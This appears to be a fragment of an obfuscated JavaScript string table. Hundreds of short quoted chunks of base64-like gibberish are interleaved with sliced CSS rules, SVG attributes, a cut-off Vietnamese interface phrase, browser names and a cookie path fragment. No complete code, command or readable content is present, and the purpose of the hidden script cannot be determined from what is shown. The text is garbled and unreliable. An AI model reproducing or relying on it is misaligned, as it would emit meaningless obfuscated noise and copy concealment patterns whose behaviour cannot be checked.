"lcOEkRaHGO", "yBtgk", "NC/qVQ2Keg", "SyO3i1iuKu", "Hi5moJ7gB+", "16mHTnKrBk", "0qUK+QAeo1", "LTf8QOStGp", "cWcA9WQ/UK", "tDBq+RnU0N", "gIIdQhCe4B", "Z6DQxDkTOE", "o1AvUIGqNd", "hucUfzGY3I", "Q5Rr3vgzFG", "0fE6ciQv+p", "c5Rb1PiXoA", "tEveZBUS+J", "OSTqZYOiHg", "pNvO+/A+Ge", "wGFu06WozZ", "6rYVFv4w5R", "SoUDF+yKYS", "F302P0LoyD", "7 145.905 ", "wQ9UuCkuaa", "/WUIqCeZgT", "Px8A0AAFAR", "88YNvGIFjk", "Z6oZhucUfz", "qFS6CejUGU", "/9ld/8YhbE", "OCORXFP1Gu", "blOP4vMYQH", "B5QT/QD9Vx", "KOQCASUS9y", "xiTNQS29XE", "w5cvRufSlP", "JzEKA+oRAa", "TzwAgAAU9X", "OrV/QkiRyp", "nQODxE4Khw", "mWqG4TnFXw", "9/70ZxBHO1", "CY73ie9b/5", "/GovBDdeFA", "4JnXO++m93", "hHz9Xjv/yg", "nnlaD5vi7w", "eFfxHCvud7", "3W4w9B7Ynz", "QOmZMTkZM8", "fU0I1APIYT", "HyKn7B8ip2", "hCNQrGUG9J", "r5GdTQ0dZ0", "jD1+iCwnUK", "IqFfZIep1D", "/xjdw8O8xN", "BqjXXQDqBf", "KT18AhY6wJ", "+YGDAOTOcG", "3pzBC7zadX", "mBcXqFfIaA", "De9j8cM68C", "nrZNCZ2JQx", "vwdnGFAvqA", "9Yr+C4Bq76", "XBLlrYOAEj", "cAAM/JQzgA", "BN+ugZHKdx", "Duvsk3ktWH", "z4Bz1C9Pw3", "a3QvHK9i+D", "70J6h2APfR", "KgXnBf1ugZ", "zmDnBSol5l", "6AqBeYg8PM", "P1OsuAOol9", "lrgn6u23h6", "ehN3WA2Leh", "QJnxcC+EMI", "GhruxVCvjh", "1modEvSTqR", "sYxf+GEwDH", "zDHd6dxydr", "wH1DqCe5Af", "BvNyNgz8xm", "i13gXH0EZF", "sion", "TqJVEv2iHq", "ol7zgLgHAA", 'tf-dr" wid', "tQrDot6wby", "6c33jUy8Q9", "d9SNSbuMPq", "kHAADAbb4S", "I1Fugh2sGU", "EPUm77AYFv", "DIMV2FWOil", "PABj7lGdUY", "9U70o4xHAv", "nHwQAACgi6", "D5hhDvaL/I", "W2+buhI1vc", "+XfMAmq/j4", "HAH+rJ1+OG", "u8TNa4OBxw", "3iHqiXs8do", "UA/Ua/KDel", "DAfqJfVQMA", "wBNYxz1Rb2", "u9Kta4qhwk", "wEjlu4+Ws4", "H1BvfgCGXA", "u4W3cE/UGd", "Ldoh63QOi3", "oWLoF5N8Sf", "iHqiXs8dol", "Kx+7dy7Hre", "7tGIXe7TnS", "01h7EtQYA8", "X5OwxeJuqd", "Xqc/KkQ/+q", "Ce1AMDDhnB", "Gg2vtoKHKk", "faK0ci5nmB", "ww79YUg3ov", "1sUNQDAOCK", "fq3d1xoKiX", "kYlvd/ymdi", "uLzLvLbebd", "XiHDkNNcZM", "XPAnvd/ymd", "q4hjqOeDws", "y5qDdhh2BQ", "EledfbKPbT", "D2JSiwh40R", "aynq13l3GA", "KFeHWMSVF/", "ok9PMxAvUI", "RD9rdqiXYr", "gXqFDFCvuR", "b6d3K/tEqU", "f3gHpyBlBP", "AAAFMJepUd", "Y8+nlP6mRi", "Kgfk1M5pAZ", "VGvMC/qdR0", "Yrzol73C4h", "cyBpzTP6CJ", "08UwaAwOYz", "PFHwi", "pJPRSMQL1H", "e3Z/QoOzXx", "ewBRl/alGd", "B6nvDtBhzB", "ydu3dfoIdN", "RL13iiV/8V", "hgv4A94B6s", "s0MGwFThPD", "K95Z/xjuBd", "iYbLxU0Dtx", "ZX/C3s282+", "x+mn/sfo3t", "JfLAPW6C0C", "0Hv0B0aXuD", "8ayGrsQesJ", "31pyjR9/j+", "ol9CAYgXoI", "AEAwI6IepU", "QLqaUagHtp", "as7jKZIMdQ", "I+4B5QT85g", "AMPGwAA3Pg", "Wg9ylX/DJC", "Hv1df+7MeW", "MdcNJ6uPoH", "XMDzp3eSjJ", "yNf4oTAOCB", "8T1ge3ofgs", "5zbx7WA+DY", "oqPfmXQLUC", "8w8WCI0S9f", "1f4LIkQocV", "W9YLzC0S9T", "REFCD/qoSI", "nI78pTWHi7", "MuBj+c5/Lw", "IoQjxkiOE0", "E7kiBeo8Q+", "aDkLWBOLMT", "HmlepfO4Yw", "APqDexh8Zw", "cQuC8MISJE", "o5wkH6iX1U", "YDmiXmWHqN", "LiHoTd1gNi", "+yPl0MOScf", "Bfcw8oM6mX", "2Dr65rXYNE", "vcE7RL14Xt", "fMkID1AP3X", "qHeBHZZ3iH", "+/uNL/HQAA", "GeTefYd5tL", "IOpNvMPFgj", "T0YOAAAAh/", "eo14m7gEAb", "VycXcR2Ku9", "Lzwv6g09QN", "aKeqHd1XtQ", "xfE7d0L9PB", "ilFQD3NCNR", "QP+R8OhhyT", "p2JTRmT592", "YC8WY52He9", "YId8dQ8AIV", "2UDIKJvAvU", "LYCp4lh1PQ", "wAMCmz/7C1", "r2nA321RDw", "CfqVc6LeoU", "5Sb9wT9Q7a", "EJDlM", "3BG4z8yrPa", "YruKMVFLqN", "AUZf2pRnVG", "kW94gWiHgA", "+/8waJeJu4", "3dV7UG15+h", "QD1ChdBvZr", "+5t1KEfOuZ", "qdb+AqDdxh", "Ar8EkFAADA", "DKPK4Wmvwg", "skI6m0z/sL", "Ohqauk4GnY", "GCL1b9w+9W", "0FxlyltsMO", "AAJ7Oh7gn6", "DMWTv/tzX7", "HwDAOyEqFf", "zgR4iBzymT", "GXIqRQw5mh", "tfxjP", "iSwnUK2SAe", "QA0S9iXe4W", "GfMoeHAH+r", "jXNi3pVg6I", "9XP0DXu5XD", "tEdEGBeoUM", "DA6eeb3zbn", "Qw6E5syJs+", "s7ol6A/OiX", "e4eYXRb2aA", "wTBQ737z7j", "nXfANQL7CE", "UEERgz1Gv7", "pN3GE1LOpt", "5b+5pAuo1+", "K+6JeoV5Ua", "Peb/lMbE+e", "Dhz1MnEPAA", "4bU/28C+4R", "L6cXiL/I73", "+4R+1hP0rj", "3u0Yhd7tOd", "81TYJ25skz", "vaZ5Ua9qUN", "wI3DPVDMNz", "lsTgghNAG+", "0FoF5wDysz", "agX2ENiBvV", "fUg6EQqLdA", "DqKd8CNSzG", "PpeGuTMYQy", "5vWUuxM2vh", "6YoX/nYvXs", "7QjoWC3tAd", "crjJ/h8HLR", "GOqWrzf+x5", "U/UC8+LekM", "a4e9W4ceP1", "DA0rxgAgCb", "Dez8c/xPaw", "F7kSAUOjcM", "GQum+ez2mZ", "/6D15yzBf9", "9pfywkAAJv", "1fkJUS8T9w", "iRpvgOn+40", "vXQCwUaJeZ", "iZUYIoUVVg", "slBUU/UK86", "clKKoV7NH3", "JYdEvWxQ1A", "jXXQDqBfew", "mn7hg36bB0", "GN07vSepjO", "Dss7RD1Rr+", "s76PPcDoS5", "c4q/GEzuQT", "www.w3.org", "n6B5pXpXlc", "epdOoczhgB", "46HeKNAL6y", "F1MtlgHrdB", "86N5r74gxx", "9yXcoDot6w", "w2n4xcX2Pz", "DqZYOiHgAA", "CD+BD3RL2T", "bmVd5Ttvu3", "m6iCtPQz1i", "sSuEdEs/UL", "MY+xIU2MPG", "bc4LEHg8kX", "dMDI/0wUHf", "xbie9hMGze", "/6g9Z0/9K9", "uPcEkaNe1A", "PtOg3p5f+D", "z0Miu0dh3t", "NEdTb9Qet7", "ON/412/+sZ", "JwXhjBxQuN", "APKzOol/GD", "Ew+C28V23d", "H3N23+C2V3", "2zbGASLHHk", "D1PecAoy11", ": flex;\n  ", "T1kqgX7RD1", "UIqKcZgXoI", "BpHVi9ABh6", "4Uxr4EBfaw", "vmRZIF+aNF", "UusMPyDlFP", "VwGqNddAOo", "XpN86Je1aC", "asB5Uxj7Eh", "ykDuvsk2kt", "HvUzcAwAA2", "VxO762fh9K", "Xfi4B42Rfn", "U6GIaXZBdj", "xz1u3rgAWb", "J7rC4B6iT0", "lcp59l9/wm", "jhpPVz9A17", "qYPO82ZQjP", "DDhnhnPjHL", "gEsZlnygcL", "Y9+aIkfCgC", "TxDBq+g9he", "MoB5QrzUDq", "dcBOotoF4u", "zLjAW6MFYF", "SFRLxsU9QD", "PvloDJI5AO", "mYf+wT1sTM", "7.095 0.89", "d0A1AvsITG", "8L+p1HxL1J", "UK+5ENRbQL", "A9W6t5PfgD", "DelVGUC/J+", "vxAKkTPiQG", "QxbgdPEGAT", "MOCcGc6Nc+", "XpKEVBPMwL", "xAMqefR8zl", "CoB7v9ocfq", "XAEDV+jOhq", "OmRNO4IgxH", "KkDAExUE/d", "QCoB+o1+UG", "Z6Ff8QOR2j", "YdEvRdRL5o", "gHvkkAgAA4", "op: 0;\n   ", "zKudICx7D/", "z1QzDc4q/G", "OiHgBwLzww", "cQQt8nFk2E", "9HNhPjTW4F", "m9gBSICooC", "2U/nwUGL74", "XpfrgxlDvQ", "iIjW8ufsRE", "kTBtSzjRY5", "4F6ZT9QTyk", "vagbqCX6gn", "YxjuKXds+/", "noLqJfzg3p", "ggh1C4WLYQ", "337mPs++1+", "B/wyKYyvs4", "bhPZrHdMDQ", "wHzUlAfOs0", "AuSjKHigO1", "OSA0xG6zYB", "w1F8Yeg8UO", "oamrpNBZ2J", "07haGkd5cx", "ZjuPtzMmtI", "sc/B+zvo89", "mJ3/Syc3hV", "fOxAV/0vst", "tuIh4zQF+t", "QL18xs2g3p", "qJe6x2iXnF", "H5HEfRuE8O", "3jWuh1MM94", "AOBhol5lh6", "h8UYnvpZRL", "R0b48HIkaB", "PWqhkS91by", "8oI6iUZoF7", "9A1BP1rs6L", "PzsA0AADyl", "COolGRPeic", "d/DPkNBkYc", "fgzMMqBfUg", ": var(--tr", "P4k41EMsVQ", "wJaxne4Hma", "TDPf8LsjGt", "/8o/GDLn0P", "t_btn-dr__", "BRNQ7+EH6r", "vBvWQ2K+1j", "TgDJx2Bmo4", "vVP6be0UB9", "OQobjJ/Wj/", "pDNwD1AntI", "iXveAqDf5D", "iqFdjAPVeG", "VjFC704bht", "J7WJlBvYwf", "f4BxgcPJA9", "pXpXlcOEkX", "PyNAXciZxF", "VDPagLqnRl", "7RL3koKgXD", "mUG9jB/UKx", "O9dNfLwutd", "MjokcL1Ctk", "uARgt7QjoW", "Tz7xb9ifs3", "k4y9n+rO64", "qFf1J77d8J", "DH6hnMgL1H", "HYFTv0+gXl", "z9p9gdlc3j", "1b0HzLjBiv", "vmAHU6/4Co", "AYMebGN07v", "h45vXOu+k9", "e1iZQb2MH9", "DpCtxlwjvo", "0H2hAAJbhA", "aDHKE", "itc8gefnA5", "r3b8RQb8XI", "05tF8qf/8g", " {\n    mar", "fWnzDgaDe2", "mlGoB5CaFe", "iUW+HJWZHv", "3GIue9Yrtu", "6uPoHvNyvH", "kkGqFe4COr", "cI+IiHKyQR", "iOhqaukyvN", "C+whMYN6Ox", "XUVAvQOoJ2", "2vAF214MDp", "BeYA9JAKgH", "4uA9TrLgD1", "8PVqKTBOoV", "FcYEvU250U", "G/JIPQumcP", "hEYMRQr+Hv", "qJVEv2iHqd", "cXwDUS+zhY", "6Eu/ZTPcvK", "lHvzg5Rr3l", "gAAoCDqVXa", "IAPWaC0G9B", "oh4APD5vtA", "Dbi8HBM693", "Quib9F/9c/", "RgxFCv4W/c", "sAAOyUF1kA", "cGUE/5EKhn", "DkdBXEDzmf", "APbQG9QD97", "GgOo98oA9f", "1IOhEKi3QA", "fl98Yun4vy", "drflag2", "ldcYPT9ouJ", "mIx2Kus33o", "9E9+vz/3zP", "XOhMnvd/ym", "Doh4A98KbB", "-color);\n ", "Gx7Y0DSeSw", "F/W6Bx69g7", "dPFn7mXpGo", "BvUyflCvuw", "qiXqtd4h6x", "scrollingE", "1DhQiG9ZbB", "/6aMTGHYdx", "IDdLOOeqLf", "C9QoZoF5zI", "VF/0LB+d90", "9T28NkG9fE", "dWjX+lod56", "DUE/Xunhf1", "A/Zwgidxy1", "cyrPKdt9+5", "hnodI/xQ7/", "HM7+oXfL/q", "HvA9C4Ee/D", "dwlDSu8sYw", "sUA1Lu1kt+", "G8cFM7N8qM", "xUFR7wI7LO", "Uz78p+5t1K", "TvT7r0FzMC", "95UNQT9cLz", "RxoMZhEtw2", "mfelf3Mu5U", "xQr7kI1FtA", "agf5FjxqHg", "sPUvHlQMKY", "gfrXcN43s8", "c5qI7DDmjh", "ZFPQB4LN5U", "t0Dot7kOxS", "iG9ZbB9cDm", "DPNuc9Ed5t", "bFAD8ai8EN", "YdPgzquOBM", "FYa6iFWDPV", "Tf/L1fGzrC", "eeLgnHE9gs", "UZN4J6XwL3", "+cw8AgA3yH", "oH6nUVMO8m", "rHWAs+8++s", "25 35.8438", "pPvUBwW9YL", "5qI7zLtDGQ", "Dot7kOxSHR", "OMQmqr3n7T", "u+F7fuQcAw", "tIep1zIt6x", "/yhf33y9IG", "4d2JQbzcjY", "YcTfrAvGBh", "D01MNIaKb0", "ciBnsPX7PD", "APWCe1iZQb", "f+nO/cAwAA", "AT1aoqP7OH", "fwMOE0GBpw", "cE98ylMfWx", "1Dt5h1dDot", "DgwwIAAE8j", "nPypEP/qow", "wVgUfqguHM", "h+acvh5Owm", "gBNPTu+O75", "74BqBfYQxI", "5DTZGDIOTO", "+sVNsbb8yz", "YA9hBBCaIx", "eD8hKiXd3y", "PZ8TZ+KCP+", "D5hhDvaI/K", "D+p13wDUC+", "4Sr+5FyIHw", "C86fPOpl4h", "sUzT+MfGNb", "gcFsDtGhh1", "+qhYATqPTK", "argin: 0;\n", "T1Ny11gHH1", "toUTCStrin", "QOLJ68h94w", "6k3soTEcqJ", "6wGhb1Nu4Q", "F50W9roFb/", "e/BGQbUC+r", "PeE5AfWAel", "6sYE7XEdjW", "AeoWLoF6pG", "6GT+oVygC9", "iXvcBUW/yD", "t/6F+fPH1g", "ffkPn/vSp1", "w5jqx+Vw88", "25aYgIuqdu", "if;\n    fo", "QAA3L0w7ol", "kA9QoXQb0a", "7xwwkAsDhf", "D4wPMV2mos", "p5gXqyvyNw", "i68si/SCBe", "+IehN3WA2L", "YuOcTwZQvA", "BY5MgbGA6a", "bNB36QEAwG", "EAIDDEPUqO", "yO0G0GnKP+", "jUPinqi3t0", "nfFJ3+nd4x", "2MUIqfl6CK", "QBAMCJiXp3", 't">Vui lòn', "+kcPjDIsX3", "U9AGCUN3IA", "VGUG9JOOBU", "fxLxSmnEcf", "Q1HUy6Exsy", "4B5y0Hh4B2", "VDoQGhnSZc", "/UkzOAes2F", "ol/GDeoUiU", "qHUA9KQOo1", "xe/dy7PoeX", "ZxpT3r3tU+", "qZl6gXtW/E", "UXgHrBPazM", "JcNinoAXI0", "      <g m", "j/BrA5rGJr", "RD7oAABAQN", "DPXq/oQGZb", "ofeLFwwhhB", "2JShFMTv3Z", "T20kW5PjYd", "qVd4h6lUNi", "+bgROC8AHw", "Uy8Q9AGAmL", "caAABO1xT3", "fWyFurz2Es", "5IMALAwUa+", "WTi9K8aIoV", "f/hhP+mCwY", "+AeEY3KQ4Q", "4/N3HDIMV2", "ve4CUC+4h5", "qGtDN92qcn", "lse4kQ3Fah", "FveD8YNTLx", "NTSVO2oSVD", "QL6iHHWNPB", "UY3v6eHqUl", "\n    posit", "9pXtSrGhT1", "K9vS8wxg04", "s6k3YIRgU9", "D3zicDAAAA", "rYnT1+rDV8", "eo1F4F6C6i", "FdxhyRg/9Q", "ugtAveAeVm", "69Tl50qF/V", "/EP/yXd4c2", "foNgPOUb8w", "J3r3aL604X", "vVW86Le8OW", "VW+iOFeLMb", "R5+oJ47HKi", "OPynqZeIeA", "gaR1YvQAYe", "Df89FQwMOG", "b5QjG+p3qV", "OohtJZ4GRB", "eTQMXyCyEF", "eGGFwAYqIi", "o1ca8rqPku", "6Le5B0Ww6J", "L1Ju5wMyjq", "KcZgXoIIRQ", "mkM92I5WG4", "D/6aMTGHYd", "MAWI8XLwDY", "H5LCoJ+oBA", "Fd1ojpfY+T", "XMGAAB4Ii/", "GDHUq/gTcn", "2PzrthPSTm", "P3AAAAHuPD", "UZ1Mv4Qb3u", "e6LexB1Ww6", "B56j/cMIP9", "wfIqfsHyKn", "Q0R0UUF6hU", "hHRBQjD1+i", "cM9brOLoZ6", "cw+oNyYDqC", "LnA4ecD6nn", "MoN5OBqjXX", "O/+jRjqrRh", 'x="-36.939', "OLmHmxGoV/", "dXjFY5xHAv", "TDQAAgCcSx", "QT1kowLzbv", "felf3Mu5Ui", "WiHqNc9IOp", "RLzkk6mWDo", "8zAvUeGUA9", "WDyRY4/wLj", "Df+sf/Mnbs", "JfqCe6wuAe", "HgCALxL1Kj", "KF0G9GgOo9", "C9Wyv5PTjD", "eHAyBQr8EP", "6jUPiXpJ1I", "UK/7BqBeYA", "9xqDeNAR7q", "3zPVdUXgz3", "h4kH2Df9yR", "gXIgfIQQgY", "BjuxUdxGq/", "gXiHDkNNcZ", "5uZj/UG/Nu", "b9vXmZvfvw", "Rb1gXtRLDo", "eMzM90wYFf", "8WQqhJGtwD", "RQr+6/ALiN", "yrjSgcYy/6", "H7Yf4LZeWo", "xhQL6gHQyF", "+OJA+EchYl", "3.37988 3.", "x6/vYA4y+t", "6oBwDAffMg", "Li/gAAA7Iu", "j7Ps94j7rr", "wDgcPzmDnB", "/h4rw0/7LE", "nISoV9kh6j", "u7WS34MzDK", "cf2OhdaT1s", "67 0.00055", "zLs1xXeEel", "nSNSnq/5TO", "tDu8R9wAAA", "ekk9FIxAvU", "4l7AAAAzOI", "V2mosnNQ4L", "4+/6fIHgqm", "ruEPWSQVFv", "XPCjqJVEv2", "hgCIFU3scY", "m4A6gX2kJh", "HN/9yI0Hvz", "hyHn08p/Qz", "zwk6iVRL9o", "R+iXs8BUW/", "v4w5Rr/uAq", "GUA9OQOo11", "73CxQNQLdo", "JvPMO82F5l", "CQ0Y6/nr7/", "DwePxTnAAA", "D1gntYmUG9", "+th6WocD+D", "iXjQs6gXzo", "Q05oDw1Fpw", "D1gHqtGUC9", "kjUq+wQ9Zo", "4BYwQOMsG5", "yBZ2J3BlBP", "ehN3WM6Let", "FveSQqJcNi", "mcC/AnxPY1", "dzhQL2kHgp", "aIdol73gKg", "yGEgtQD94B", "uePrxT0AAA", "YTkv6m3Pi3", "OiXrZoKgHA", "gD1gntYmUG", "+wNIwPZSEO", "er;\n    wo", "g6JeEvWi86", "Tx2qeoiQv+", "+o130DUC+w", "KjXNfCMO4h", "EZF5FxgL9G", "N7DD9RzhwP", "MvEPQAA4Gh", "68byo131I1", "RLxP3AABYg", "GHZEDQE/QA", "ZuOBPer/lM", "09dqwxfE7d", "AvcJFUK+mO", "CsdYCz7z76", "be5O2PgWx2", "tTrfoCoJ+p", "N38AbhL1Kj", "GhmJIGBpKh", "m//GHgAAsI", "2VzeMzM90w", "F1Mv5Qb2hG", "NgPOUf/hhP", "0.89 75.74", "HiDqTbzDxQ", "zGY0vEs87p", "EA9hNBM8XI", "3XTAw4JwZz", "1/0PrOH/rX", "kiCEtlMN7g", "hwFDXj185C", "63QOi3uQ7F", "/qdR0U9S6w", "eI8rI4CgL1", "BjY1tjshxn", "CGXACexBMT", "kHq4ZQD05A", "L35e1AMAgL", "iRpXoNwdel", "zIt6ySFRLx", "XLWUfzSlsP", "dlneIeqJez", "ajI3Dq9wnU", "s0/b5u6EjW", "Vdjf/Pf8Zz", "Gzt27L9DDp", "vu0RP12C89", "9DwNaqjoan", "eTefYd5tLj", "BXcQIAMIWo", "22974 35.8", "t7GPVFvpx1", "YxkO9t2r8K", "I6snvwHHrB", "HzWuQLkb2/", "zWh4l3jcO/", "3/6VI2KIiO", "4LT9YuL6Hp", "wIg4AsEOiX", "WKRlAvyTDv", "GoB5CdfHjR", "xsT56+Vhu+", "PRkl0rD5QA", "CJ7Ubpubnq", "YljUC+ZFve", "xwOkK3GXCO", "ep9Cdwjok+", "p5G4HHLIf9", "DwHD5wAgAA", "5gX7yTss56", "9RDDeKHgtD", "E0b2RRBe5E", "tG5me64MCv", "Nq2N/tYF7U", "APIYTWF4sk", "MB5YQgTJzS", "vQAYesG1jE", "IaBep8374J", "Q7d+5Mu/cW", "jyYhund6X1", "JcNinoA8Hy", "c9NYBJHTjm", "aDhLbHcmFg", "8l7bSu423h", "lnBlAPqNfq", "DDldBfFDzq", "EAtD20AALC", "Sj3snvuR51", "ZAD1KgVAPa", "qJcOHfUycQ", "AAMB37AEAw", "lzdwAICTfI", "cjdJsB56j/", "I5E+BPFDmz", "indexOf", "wh6hXOCTqZ", "3aKre1Xhnk", "goD75mYf+w", "eppxDajnS3", "ioV9kh6nUN", "TGvgQF9rAx", "gHrJPVzMQD", "oJ65OP/S3w", "KgXnBf1uh8", "HzQPLUhf/Q", "l7yKIzCFzj", "7W4BwAAx+R", "top: calc(", "KHFZIF7QD2", "VHdctvcnbD", "ifhgIbaYa3", "GANgIUa+yQ", "AruJ//J3f/", "EhDfOg0MW4", "aontamJ3/S", "c5/LwcObGO", "wJn2nDxx7x", "oIfNeC8KYx", "n/YzrITFH9", "eGaBePuPDo", "9S+Nw9gccy", "zYe9TJxDwC", "rM6iX8YN63", "zSxlCvgTGR", "G4SXZxRjYp", "ZQPgXoWA1D", "pHwL1LAag3", "LQRQP", "eoUiUK9kBP", "JnAtykAFCO", "Evd3mRT0AA", "vUATqlYygX", "Df5DsVhUS8", "HaJe1+BWo1", "4TJ/dwMwL1", "cnb3XpP/H9", "EcMi+CJEjA", "dW30uD3P2W", "fEgEApQM9w", "r50Pf/FnEP", "Pfl/hvgHhE", "h6xWFRL5gX", "UcXjQNp0kT", "CZ2ZwD1ZH9", "rl/YHre//Q", "e/qZd8v+hL", "YiHqZuAcAA", "R9/j+6wfif", "iaJ5j+ZLGw", "8D4vRgDQSd", "8Z0whZCYAy", "RnUy/hBve4", "ZKoF+14QtT", "M6mX8oF73D", "bW9TtB7aEd", "q3k9+AMA+o", "gL5bWOg/3Q", "gkPE9guDXA", "r8jcJuZV3l", "Col9zDxQzU", "QD9Rr9oN6R", "/kXUQ8AADi", "kFRL+0i6mX", "va7Bte4g7g", "gyFQL0Ferh", "pg073ZnDDw", "RioJ/uZd7s", "gJO9i3ui3t", "2+Q3FY1AvO", "GD+p13wDUA", "lsVwS5a2A4", "M7E7A6gn+z", "7zoKiXRL1o", "Z3BG4z8yrP", "DTpOBIefMS", "7GHaJe9wFR", "5TOxPXn6Wm", "3/GOrV/Y1F", "6nvpSe96iu", "ufSlP09xTb", "BAADsmg91A", "pO7kyzIdfp", "0Q0Uz/8duk", "oV9kh6jUPi", "Ue/1X32j/+", "eEvWSqBftE", "A9ZoLgXoL9", "y8mru/ReTe", "iHgAAPIcXb", "dding-top:", "sk9/AAQ5M1", "0JG9/i2Iyh", "active", "1f09iZzBB5", "Ne6LewTvc/", "DqJfbwMAP1", "2tGvXLwO3+", "PvIO4BAMD+", "1OJ7YWaGMp", "MzrnXfTe7h", "MsLOQDAjol", "VvkoN4JPWy", "3NAH1OjKAe", "FE4EzAW5Sh", "2QA9ZQPgXq", "u/htQnq5TM", "BwCbJepVdo", "sm6lV2iHrN", "AID98OICwG", "+KMWKoV/cn", "oMQQsisP8A", "etGwqBfMi3", "srp+F07tij", "fXobiuYH+w", "s5oLUVB0W9", "D+dGvXD+xK", "D/B7Dw1DHk", "qNd9A1AvsI", "k/1Ave6i+E", "wjok+ThxZ9", "SE/pXKf3NP", "Dcp+TUzmkB", "36g9Z3/tC/", "Auh1+gF6co", "m7jDcl7U25", "Z56V4XDArj", "PDUPKmT6aL", "SJ6jEC9Qga", "8jXui3sQdb", "iuBdrcA0dk", "yCn7h8jpGI", "sChRr7JD1G", "3TAyP9MFB3", "L9DDpihfdf", "AAE8j6lV2i", "guDrHdvGIS", "QrFIF6JSOo", "5AB6jUXgXo", "hSgBA4BYwQ", "6nUfEPUm77", "4eaQqJcNin", "xibHG5chfS", "YqineFlnP2", "jUC+5hFQDq", "rKmDeTe7h6", '58_28" sty', "M4ioJ7IGUf", "XHYPBnrujJ", "7iQLcp1+Fp", "M70Lp3DGYO", "vV1/0PrOH/", "THt5ENxOoV", "+oN3QDUC+w", "QDes5+F17v", "oV/cnaF6p3", "wD1ZD9Qr7s", "gi9W8cIvTt", "CkOMdcKb20", "eDtYjuVDw8", "gKATqLdDDN", "jUXAvUW6OH", "nPr7ETwEAA", "7AMBSvFQAs", "H0UTPvm6LT", "F9rAxgnq7/", "9C34.3852 ", "V/N3BG4z8y", "q5DFCvuwDU", "SIHLIftp9g", "ng-bottom:", "nzw8iQ4UqF", "I9wYPOO4Mo", "i3cYeo131A", "vlwHqdReAe", "wQ9ZoHRT1R", "PZicPDM651", "nxXe9CBpHV", "gz3Pi1QikV", "l8I6n39P/7", "OgqJdEvWiH", "v8Jg2wc6Je", "kEcACbainu", "ZQ05v0alDc", "jB/U674BqB", "ZnDDwTuzOA", "YfFsKgXzIt", "JP9QL1KIVB", "L4vbuBXr4M", "nPLFC", "MdTrYBhekl", "XhL1oh2iXv", "7BD1modEvS", "63j/0v+eQM", "PMye/fhe8n", "4OwKdvU+Ij", "f1cy7p595t", "Pnn6wFpxg8", "tXdwT9Uqrz", "p7aVwPNzE8", "6sj9hyPEOO", "bf3Ovt2KoN", "ot6OO7z6D6", "+2l/0rv9mF", "+Ade+zxEgc", "PAGBbvJwBw", "dZyDcUqFfI", "AAozzMAQDA", "JJXgHlBvYg", "LAPSIieqJ+", "3Tz7xb9ifs", "X/6RL3V9QU", "jAoeTB6zvO", "AAcCY+AAEA", "ZicPDM6513", "eotgMdQz4j", "z9O4NYwEQy", "ThspSCPLo5", "fO0HjbF3x0", "F6CK0rXgyE", "ETo++PsJA+", "NDR1nQw6E5", "IJnhHlBPzm", "HU2/UHre/8", "TEs6gXzol5", "ncEDAADAqd", "sG1jECxy5A", "BPXyGY2hj5", "l4DR2xHgYb", "FwA2h9C7A/", "oOQvY9Bdjx", "3MewD1av6O", "h2Kw6JecF7", "JfZuZ9DwNa", "PEUK/uT2hQ", "JncnWZDr9L", "9aIdol73gK", "hAXpYsGhhB", "jj/AuMDh5A", "IewAAAOvxA", "10imiXibuA", "gXnRb2bxD0", "1gNi3obd4h", "mwc32srFP9", "AW6KGhKP4Q", "7v5ypEhFRm", "X/c8qDthfo", "TOWRGdcttc", "3VrJ78EZBt", "untErM1tsM", "S983zOXEmL", "HKdx8tZwGb", "KmDzvNmVMm", "VFvn/kXUQ8", "TXlONv5ypj", "BOo9MoB6yo", "q2FxN4iBwD", "VHvAjss7xD", "pXLTfwqjYk", "oAJhH1KjtE", "hP1KjtEveZ", "3rn3fQerhm", "z1s1L57qPl", "MRglc", "+CMKLHKnAo", "C0G9BdTL+U", "leqd1U5TBj", "cBqBfcw8oM", "VEvZ47RL1w", "zRQghhD713", "BvSojqJdkg", "ZVzpAGPZf/", "cGRvrucnLR", "DDeXuSAFow", "PO6d+JLnWT", "9S7u2MHUS8", "5U8X9YLDop", "d2uKQb2X/8", "4h4AMMrLBA", "PAPAyAMBDR", "bvEPUE/Va7", "b3uIlAvuId", "9AAAAAAAAa", "9boLgHrJPV", "QgavkZ1NDR", "5mBOoh9Cl+", "dol7hkKiXD", "oxD9o15RLV", "XQmQOmQNW5", "HRb0bO0S97", "wEdHFBeoVM", "yAD1motAvQ", "OKG5fxFMt+", "AQb7jn/3Wp", "iWNQL5kW95", "8AANgiH1QA", "xoBz+gc08c", "tfjeBejfxF", "Kg39ABRb+I", "HJXf5AFOTt", "RC2xXU3srp", "2JO6wuEPVE", "n3fQerhmOo", "N26f+jdsn/", "eAegE93IqA", "fVBaLePpeK", "dujdUQdq7n", "od9IOFQdFv", "v/pzUJGQ/C", "gX3sDKDehk", "SNTLBqe/b3", "9j2YvDxQ07", "DhvZADANDV", "f8Se+3fCa2", "Safari", "ize) - var", "vfjkFYLeHn", "56mbgHALAd", "6i2gXs4P6g", "bAMAbJSoV9", "lQ1EvbinoD", "/7z/nKPiOg", "cCY9yA484A", "GoF9hDEgDq", "pt7AACn5qu", "HFy4OY6KIC", "/qfDf3HsIq", "dwGoF9zDyg", "6gT0kAaAeq", "FoF7J+ASo9", "EljRVmIHA+", "PHwAA7IqoV", "MP1JMzgHpy", "SEwKk60znc", "XDTv1hhAvU", "tnNIY+auZ9", "DJz2e2q4LI", "/sC9uzDjz0", "fVyflBv6Aa", "d5h6gn6rXe", "yPxMFxz4NX", "iNe6IeAADA", "lGKgXtEP1J", "onDu5h84N5", "1AMAAC7OJw", "iK4pD2eiDx", "k9XP1APdkP", "SeRMgJsU1s", "iED1GsuAvU", "5vi7w4H/8e", "NRLMdiLNbt", "bI6i36w9a3", "a02fMG2F4O", "cA8wZxMGjy", "MPkixx9gXO", "gL15YwcAmK", "4do3if0s6R", "5H/9V8Q9AA", "AucDh5wPqe", "C7xuHfiS55", "KGaBecyGot", "kDUu1ll/g6", "/c//mB4k2O", "lR2iXvOgqC", "xMKGEEJoWZ", "9ncEbjPzKs", "MLW9MG78Sx", "2X/2RcH7C/", "gs6gXnRb2u", "RqYw7DsN6u", "P1AvPi3pDD", "LRL3gDlGvc", "z6PgbqjaWA", "wqLdxh6jXf", "Yya/8+PY/y", "4B4R0bHyUC", "hERUVk2SyK", "esPIHkxFGC", "n2B2nhqGlD", "bziH7YejdU", "rFAAQDtoXo", "H6oLvx4GHB", "wqBfMi3rJI", "ACFW456oBw", "PbeYI0O9x4", "ath=/;", " center;\n ", "M5pAZ1S3t4", "n8aI/Ru3T/", "3TTncnI78p", "l5xXtTrfgF", "kv/u8x4AAM", "ao110A6gX3", "jMoN5OBqjX", "kmpiot+MOg", 